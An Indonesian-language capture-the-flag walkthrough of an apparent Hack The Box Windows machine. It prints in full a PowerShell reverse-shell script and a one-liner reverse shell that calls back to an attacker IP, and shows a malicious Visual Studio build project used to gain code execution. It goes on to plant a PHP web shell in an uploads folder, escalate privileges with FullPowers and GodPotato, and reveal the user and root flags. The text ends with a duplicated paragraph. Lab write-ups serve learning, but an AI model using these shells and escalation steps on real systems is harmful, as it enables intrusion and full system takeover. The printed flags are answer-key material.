Recon
Nmap
1
2
3
4
5
6
7
8
9
| # Nmap 7.94 scan initiated Sat Feb 10 06:10:31 2024 as: nmap -sCV -T4 -oN nmap.txt -Pn 10.10.11.234
Nmap scan report for JSN.JaringanKU (10.10.11.234)
Host is up (0.23s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.1.17)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Feb 10 06:11:17 2024 -- 1 IP address (1 host up) scanned in 45.87 seconds
|
Shell into enox
Baca deskripsinya. Pastikan di Git Repo terdapat file .sln untuk menyelesaikan kompilasinya. Aku menemukan > ini < kemudian clone. Buatlah file reverse shell ps1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| $socket = new-object System.Net.Sockets.TcpClient('10.10.14.2', 9000);
if($socket -eq $null){exit 1}
$stream = $socket.GetStream();
$writer = new-object System.IO.StreamWriter($stream);
$buffer = new-object System.Byte[] 1024;
$encoding = new-object System.Text.AsciiEncoding;
do
{
$writer.Flush();
$read = $null;
$res = ""
while($stream.DataAvailable -or $read -eq $null) {
$read = $stream.Read($buffer, 0, 1024)
}
$out = $encoding.GetString($buffer, 0, $read).Replace("`r`n","").Replace("`n","");
if(!$out.equals("exit")){
$args = "";
if($out.IndexOf(' ') -gt -1){
$args = $out.substring($out.IndexOf(' ')+1);
$out = $out.substring(0,$out.IndexOf(' '));
if($args.split(' ').length -gt 1){
$pinfo = New-Object System.Diagnostics.ProcessStartInfo
$pinfo.FileName = "cmd.exe"
$pinfo.RedirectStandardError = $true
$pinfo.RedirectStandardOutput = $true
$pinfo.UseShellExecute = $false
$pinfo.Arguments = "/c $out $args"
$p = New-Object System.Diagnostics.Process
$p.StartInfo = $pinfo
$p.Start() | Out-Null
$p.WaitForExit()
$stdout = $p.StandardOutput.ReadToEnd()
$stderr = $p.StandardError.ReadToEnd()
if ($p.ExitCode -ne 0) {
$res = $stderr
} else {
$res = $stdout
}
}
else{
$res = (&"$out" "$args") | out-string;
}
}
else{
$res = (&"$out") | out-string;
}
if($res -ne $null){
$writer.WriteLine($res)
}
}
}While (!$out.equals("exit"))
$writer.close();
$socket.close();
$stream.Dispose()
|
Setelah itu jalankan. BTW file exploit.ps1 ku taruh sama seperti direktori visual-htb, jadi nanti cukup 1 http.server saja
1
2
3
4
5
6
7
8
9
10
11
12
| === Terminal 1 ===
❯ git clone https://github.com/Toothless5143/Visual-HTB.git
❯ cd visual-htb <-- ini sln clone tadi
visual-htb ❯ cd exploit
visual-htb/exploit ❯ vim exploit.csproj <-- ubah sesuai dengan http.server dimana file exploit.ps1 tadi
visual-htb/exploit ❯ cd ...
❯ git clone --bare visual-htb visual-htb-local
❯ cd visual-htb-local
visual-htb-local ❯ git --bare update-server-info
visual-htb-local ❯ cd ..
❯ python3 -m http.server
|
Kemudian buka lagi browsernya, masukkan http://my_ip:port/visual-htb-local. Jangan lupa nc/listenernya, tunggu sampai selesai.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| === Terminal 2 ===
❯ nc -nvlp 9000
Connection from 10.10.11.234:49686
whoami
visual\enox
pwd
Path
----
C:\Windows\Temp\9e6a1aae6b86d810c0b6839fabe1c6\exploit
cd /users/enox/desktop
cat user.txt
1b3533d7b0fa64a6b9ffdaa84244e7d2
|
Oke udah dapet usernya. Untuk mencapai administrator/system kita harus pindah dari user enox ini. Dan menariknya tuh ada xampp, coba buka htdocs dan buka lagi direktori uploads.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| ls /
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/5/2022 12:03 PM PerfLogs
d-r--- 2/11/2024 5:31 AM Program Files
d----- 6/10/2023 10:51 AM Program Files (x86)
d-r--- 6/10/2023 10:59 AM Users
d----- 2/11/2024 5:32 AM Windows
d----- 6/10/2023 10:32 AM xampp
cd /xampp/htdocs
ls
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/10/2023 10:32 AM assets
d----- 6/10/2023 10:32 AM css
d----- 6/10/2023 10:32 AM js
d----- 2/11/2024 6:43 AM uploads
-a---- 6/10/2023 6:20 PM 7534 index.php
-a---- 6/10/2023 4:17 PM 1554 submit.php
-a---- 6/10/2023 4:11 PM 4970 vs_status.php
cd uploads
ls
Directory: C:\xampp\htdocs\uploads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/10/2023 4:20 PM 17 .htaccess
-a---- 2/11/2024 6:43 AM 0 todo.txt
|
Shell into local service
Di dir uploads ada file todo.txt, coba kita buka di browser bisa apa tidak? kosong sih, tapi bisa, coba buka .htdocs, gabisa karena tidak memiliki izin. Jadi kita bisa eksekusi file reverse shell di direktori uploads ini. Untuk reverse shellnya aku ngambil > di sini <, taruh didirektori sama seperti visual-htb dan exploit.ps1 biar cukup 1 saja http.servernya. Kemudian download file reverse shellnya ke direktori uploads. Akan tetapi, sebelum pindah saja udah ada masalah lagi, gabisa wget, coba pindah nc lagi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| === Terminal 2 ===
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.2',9001);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
=== Terminal 3 ===
❯ nc -nvlp 9001
Connection from 10.10.11.234:49690
PS C:\Windows\Temp\9e6a1aae6b86d810c0b6839fabe1c6\exploit> cd /xampp/htdocs/uploads
PS C:\xampp\htdocs\uploads> ls
Directory: C:\xampp\htdocs\uploads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/10/2023 4:20 PM 17 .htaccess
-a---- 2/11/2024 6:43 AM 0 todo.txt
PS C:\xampp\htdocs\uploads> wget 10.10.14.2:8000/shell.php -o shell.php
PS C:\xampp\htdocs\uploads> ls
Directory: C:\xampp\htdocs\uploads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/10/2023 4:20 PM 17 .htaccess
-a---- 2/11/2024 7:13 AM 9404 shell.php
-a---- 2/11/2024 6:43 AM 0 todo.txt
|
Nahkan, akhirnya bisa. Coba buka shell.php di browser.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| === Terminal 4 ===
❯ nc -nvlp 9005
Connection from 10.10.11.234:49692
SOCKET: Shell has connected! PID: 2000
Microsoft Windows [Version 10.0.17763.4851]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\uploads>whoami
nt authority\local service
C:\xampp\htdocs\uploads>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
|
Nah tu, udah ganti usernya. Hum dikit ya privilegenya, coba kita defaultkan dengan > ini <, download ke mesin kita dulu taruh di direktori seperti yang lain, kemudian buka lagi http.server dan download di mesin target, INGAT YA! JANGAN DI HAPUS TERMINAL 1,2,3,4. Berhubung di terminal 4 kita bukan user, jadinya gabisa wget, kita kembali ke terminal 3 untuk download filenya. Kemudian jalankan filenya di terminal 4.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| === Terminal 3 ===
PS C:\xampp\htdocs\uploads> wget 10.10.14.2:8000/FullPowers.exe -o FullPowers.exe
PS C:\xampp\htdocs\uploads> ls
Directory: C:\xampp\htdocs\uploads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/10/2023 4:20 PM 17 .htaccess
-a---- 2/11/2024 7:24 AM 36864 FullPowers.exe
-a---- 2/11/2024 7:13 AM 9404 shell.php
-a---- 2/11/2024 6:43 AM 0 todo.txt
=== Terminal 4 ===
C:\xampp\htdocs\uploads>FullPowers
[+] Started dummy thread with id 2136
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.4851]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
|
Got root.txt without shell into root
Disini kita udah dapat privilege default, untuk bisa baca root.txt kita perlu alat lagi. Disini saya tidak bisa masuk sebagai user administrator/system, akan tetapi saya bisa baca file di administrator/system dengan alat > ini <, pastikan download yang terbaru, taruh seperti yang lain, buka lagi http.server, download dengan wget di terminal 3, jalankan di terminal 4.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
| === Terminal 3 ===
PS C:\xampp\htdocs\uploads> wget 10.10.14.2:8000/GodPotato-NET4.exe -o GodPotato.exe
PS C:\xampp\htdocs\uploads> ls
Directory: C:\xampp\htdocs\uploads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/10/2023 4:20 PM 17 .htaccess
-a---- 2/11/2024 7:24 AM 36864 FullPowers.exe
-a---- 2/11/2024 7:32 AM 57344 GodPotato.exe
-a---- 2/11/2024 7:13 AM 9404 shell.php
-a---- 2/11/2024 6:43 AM 0 todo.txt
=== Terminal 4 ===
C:\Windows\system32>cd /xampp/htdocs/uploads
C:\xampp\htdocs\uploads>GodPotato -cmd "cmd /c type C:\Users\Administrator\Desktop\root.txt"
[*] CombaseModule: 0x140733024894976
[*] DispatchTable: 0x140733027201136
[*] UseProtseqFunction: 0x140733026577312
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\9d459c70-1149-4a76-a3d5-ab69d150aa24\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00009402-0588-ffff-4948-eab77951c01b
[*] DCOM obj OXID: 0xc0f91b2b87fc6452
[*] DCOM obj OID: 0xa9d3e7a9af38f286
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 860 Token:0x644 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1936
edd11b320bbbb4aab1646716bbb25cc1 <-- root.txt
|
 Baca deskripsinya. Pastikan di Git Repo terdapat file .sln untuk menyelesaikan kompilasinya. Aku menemukan > ini < kemudian clone. Buatlah file reverse shell ps1
Baca deskripsinya. Pastikan di Git Repo terdapat file .sln untuk menyelesaikan kompilasinya. Aku menemukan > ini < kemudian clone. Buatlah file reverse shell ps1